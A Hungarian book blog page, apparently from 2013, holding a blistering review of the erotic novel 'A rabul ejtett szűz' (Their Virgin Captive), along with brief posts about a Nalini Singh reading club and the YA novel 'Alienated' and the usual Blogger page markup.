A <a href="http://azajtom.blogspot.hu/2013/04/raine-miller-meztelenul.html">Meztelenül</a> után azt hittem, hogy ebben a műfajban nem lehet már überelni azt a könyvet, de tévedtem. <i>A rabul ejtett szűz</i> elérte nálam azt, amit eddig más könyv még nem: <b>értékelhetetlen</b>nek nyilvánítom. <b>Ez egy nulla, finoman kifejezve.</b><br />
<br />
Ezer sebből vérzik, 1 pozitív dolgot nem tudok említeni róla. De rosszat annál inkább:<br />
- a karakterek totál nincsenek kidolgozva. Van 4 szereplő, kaptak nevet és ennyi is. Nem derül ki hogy néznek ki, belső tulajdonságukról meg aztán főleg semmi. Ráadásul folyamatosan kevertem a pasikat. Bár személyiség nélkül, ezt amúgy se nehéz.<br />
- a főszereplő csaj komplett hülye. Szerelmes mind a 3 pasiba, ő baromi értelmes, de ennek ellenére mégis olyan sötét, mint az éjszakai égbolt. Ártatlan pici kislány, aki rebegteti a szempilláját, tappancsain tűsarkú, fenekét meg miniszoknya takarja és első felszólításra szétteszi a lábát.<br />
- a pasik így-úgy szerelmesek, de érdekes módon ez az érzelem mindig akkor fogalmazódik meg a fejükben, amikor a vér az agyukból a f*rkukba tódul.<br />
- hármasban-négyesben szeretik a dolgokat, a csajt elölről, hátulról, orrba-szájba döngetni, de a legnagyobb poén: a csajszi még szűz! Na persze nem sokáig, mert tesznek ellene. <span style="font-size: x-small;">:oS</span><br />
- az erotikus jelenetek komédiák. Gyorsan lezavarja az írópáros. Kicsit így-kicsit úgy, majd valamelyik pasi elvakkantja magát, hogy <i>"Élvezz!"</i> <span style="font-size: x-small;">(komolyan, nem értem miért ilyen menő mostanság vezényszóra elélvezni. Az egész olyan, mint amikor Uri Geller a Tv előtt kinyújtotta a kezét és kinyögte, hogy Múúúúúúkodj! Na, a csajjal is ugyanezt csinálják. Kinyújtják a kezüket, keresnek egy lyukat rajta, megcsavargatják a mellbimbóját, hátha az a bekapcsológomb ugyebár, aztán Műűűűködj!)</span>, a másik kinyögi, hogy <i>"Basszus, olyan szűk, hogy hihetetlen!</i>", a harmadik elröfögi, hogy siessen a másik kettő, mert nem bírja sokáig. Közben a csaj elöl, hátul, mindenhol foglalt, köpni-nyelni nem tud, de azért király az egész.<br />
- aztán belevettek egy kis zaklatást is, olyan <a href="http://azajtom.blogspot.hu/2012/10/lora-leigh-buja-fiuk.html">Buja fiú</a>kosan.<br />
- meg amúgy is, az egész történet a <i>Buja fiúk</i>ra hajaz, de szánalmas verzióban, holott az olvasott 2 rész se piskóta.<br />
- az izgisesség miatt belevettek még egy kis fenékpaskolást, análdugaszt, bimbócsipeszt is, de komolyan, olyan érzésem volt, mintha a szerzőpáros a neten megnézte volna, hogy miket is írjanak bele. <i>Aha, ezt a kütyüt a fenekébe kell feldugni. Rendben. Írjuk akkor azt, hogy ez állati érzés. Nézd már azt a másikat, az meg a bimbócsipesz! Hű, ennek még ránézésre is fájnia kell, de írjuk azt, hogy ez a fájdalom felér az orgazmussal, mert hát azért érted, most erre van igény.</i><br />
- meg valahogy az egész olyan, mintha ... nem is tudom. Komolyan, ha egy kicsit szexuálisan túlfűtött tizenéves írna egy erotikus történetet, szerintem az is jobb lenne, mint ez, főleg, ha tud is írni, mert hogy a két "írónő" nem tud, az hét szentség. Egyszerűen csak megnéztek egy pornófilmet, kiszínezték análdugasszal és próbálták papíron összehozni az egészet.<br />
- az egész történet szánalmas, papírpocsékolás, komédia.<br />
<br />
<b>Nem hogy ne vegyétek meg, de el se olvassátok, mert megrövidítitek az életeteket!</b><br />
Ja, és sorozat. De nem ugyanazokkal a főszereplőkkel, az édes-hármas viszont marad. Szerintem úgy voltak ezzel is, hogy már nem menő a korbácsolás, kifeszítés, legyen 3 pasi 1 nő felállás<b> +</b> még az análdugasz.<b><br /></b><br />
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGQoFbcj7J2kwgxQjFkOgjOHwBwrYYw1pxq92vWrGXfpfw6PJSHCo5R4Cue3ohXOKW6Tf8WZjHqd0CC-VdwiwUE5fbQkFTTivr9lRekyhqYpsLu6tnUFwnUVv3lSjOM00ygoXcKrtKSoK/s1600/001.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGQoFbcj7J2kwgxQjFkOgjOHwBwrYYw1pxq92vWrGXfpfw6PJSHCo5R4Cue3ohXOKW6Tf8WZjHqd0CC-VdwiwUE5fbQkFTTivr9lRekyhqYpsLu6tnUFwnUVv3lSjOM00ygoXcKrtKSoK/s1600/001.jpg" /></a></div>
<u>A fülszöveg:</u> "<span class="tartalomAlap">Gavin és fivérei, Slade és Dex beleszeret a 
férfi új titkárnőjébe, a gyönyörű Hannah Craigbe. Az olajvállalat 
vezetői tudják, időt kell adniuk a lánynak, hogy jobban megismerhesse 
őket, mielőtt kiválasztja közülük azt, aki elcsábítja.<br />
Egy veszélyes alak zaklatni kezdi a kisvárosi szépséget, és a testvérek 
összefognak, hogy megvédjék a lányt - elrejtik egy világtól elzárt 
helyen. És a fiúk képtelenek elfojtani izzó vágyukat. Míg Slade és Dex 
szívesen megosztoznának Hannah-n, Gavint tragikus múltja elszakítja a 
testvéreitől, akik remélik, hogy lány nem csupán viszontszereti őket, de
 talán a fivérük is visszatalál hozzájuk.<br />
Miután legyőzik a lány kezdeti aggodalmait, a három férfi földöntúli 
gyönyörökben részesíti Hannah-t, rajongásuk feloldja minden gátlását. Ám
 a boldogságot rettegés váltja fel, amikor a zaklató a lányra talál.</span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC6lcKRRJyJYDqg8EpMqj_FDM4a3iXg9j68dX7n0oKVPQYcqxX2FvOwWMp-Wq3CWAnwjqNSYSRFtnJecbO7wFLhUQq87OTrMrOFe-ah9uDJ4hx1EHeDZmFa_FtptX5e7EaO132VV6xY7wF/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC6lcKRRJyJYDqg8EpMqj_FDM4a3iXg9j68dX7n0oKVPQYcqxX2FvOwWMp-Wq3CWAnwjqNSYSRFtnJecbO7wFLhUQq87OTrMrOFe-ah9uDJ4hx1EHeDZmFa_FtptX5e7EaO132VV6xY7wF/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti cím: Their Virgin Captive (2011.)</span><br />
<span style="font-size: x-small;">Kiadta: Ulpius-ház Könyvkiadó (2013.)</span><br />
<span style="font-size: x-small;">Oldalszám: 348</span><br />
<span style="font-size: x-small;">Ára: 3499</span><br />
<span style="font-size: x-small;">Sorozat: Az érzékiség mesterei #1</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<span style="font-size: x-small;">értékelhetetlen</span><br />
<br />
<span style="font-size: x-small;">______________</span><br />
<span style="font-size: x-small;">Tudom-tudom, az análdugasz igazából dugó, de nekem akkor is megmarad dugasznak. ;o) </span></div>
<script type='text/javascript'>createSnippet("summary7455034817133212423");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-20T11:47:00+02:00'>június 20, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html#comment-form' onclick=''>
10 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7455034817133212423&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7455034817133212423&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/erotikus' rel='tag'>erotikus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s72-c/10.jpg",'Nyári Nalini Singh Olvasóklub '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&title=Nyári Nalini Singh Olvasóklub ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&title=Nyári Nalini Singh Olvasóklub ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&title=Nyári Nalini Singh Olvasóklub ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s1600/10.jpg&description=Tegnap szuper  hír t olvashattam az Egmont Kiadó Facebook oldalán.  A nyáron, 2 hetente, 1-1 Nalini Singh novellát fognak közzétenni az FB o...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>
Nyári Nalini Singh Olvasóklub 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-20T07:32:00+02:00'>június 20, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7439839763096090352'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s1600/10.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxfX9x9kb3Fjh5JYl5GdIwqKixGdZCRYEIZYu_JkapWLxNaHofDbQJGzhQIJqfyPPUdFzdrOZvqtCcWmRrQUMt5htg2l1dfSPWY05Ari3h_CzS29Amsh8PWNts1rcZMQYXutMWMhgW17y8/s1600/10.jpg" width="200" /></a>Tegnap szuper<a href="https://www.facebook.com/photo.php?fbid=590556307651162&amp;set=a.162377580469039.29665.158887037484760&amp;type=1"> hír</a>t olvashattam az Egmont Kiadó Facebook oldalán.<br />
A nyáron, 2 hetente, 1-1 Nalini Singh novellát fognak közzétenni az FB oldalukon, jövő héttől!<span style="font-size: x-small;"> <span style="font-size: small;">Kedvelem az írónő történeteit, így gondolhatjátok, hogy milyen izgatottan várom.</span> ;o)</span><br />
<br /></div>
<script type='text/javascript'>createSnippet("summary7439839763096090352");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-20T07:32:00+02:00'>június 20, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7439839763096090352&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7439839763096090352&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 19., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s72-c/4.jpg",'Kitekintő 11.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&title=Kitekintő 11.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&title=Kitekintő 11.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&title=Kitekintő 11.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/kitekinto-11.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s320/4.jpg&description=  Igen, első pillantásra szerelem volt az Alienated borítója, egyszerűen imádom! A színek, a két véglet, aztán pedig a cím, ... izgalmasnak ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>
Kitekintő 11.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-19T19:58:00+02:00'>június 19, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2512723043850992286'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5hJdeFYKAW6lOkQ0tbZWgo-DaUtITAQLjjq-w_Jji-9NNUUolK-bmEtRA5kI94GzEgkLOBYHnqRs5RcNdoMF03GEvKAStmd9rUmTacGUgG7rN5R2u9FhHN4H6KSz9I51odHCC9oa63ImJ/s320/4.jpg" width="228" /></a></div>
Igen, első pillantásra szerelem volt az <b>Alienated </b>borítója, egyszerűen imádom! A színek, a két véglet, aztán pedig a cím, ... izgalmasnak tűnik, ugye? <span style="font-size: x-small;">;o)</span><br />
Nos, már volt szó szerelmes vámpírokról, vérfarkasokról, angyalokról, zombikról, hát mos jönnek a szerelmes UFO-k.<br />
<br />
Melissa Landers sorozata ugyanis arról szól, hogy két évvel ezelőtt az emberiség kapcsolatba lépett az idegen lényekkel. Most pedig a L'eihr bolygóról cserediák érkezik a Földre, Aelyx személyében. A gimiben nem fogadják kitörő örömmel az idegen fiút, de Cara a testőrévé válik. ...<br />
<br />
Állítólag romantikus YA, sci-fi sorozat lesz majd. És igen, csak lesz, mert jövő februárban fog megjelenni angolul.<br />
<br />
Magyar várható megjelenésről nem tudok, de ajánlani tudom a kiadók figyelmébe. Lehet, hogy kezdetét veszi majd a romantikus UFO láz? <span style="font-size: x-small;">:o)</span></div>
<script type='text/javascript'>createSnippet("summary2512723043850992286");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/kitekinto-11.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-19T19:58:00+02:00'>június 19, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2512723043850992286&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2512723043850992286&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/kitekint%C5%91' rel='tag'>kitekintő</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>
<script type='text/javascript'>
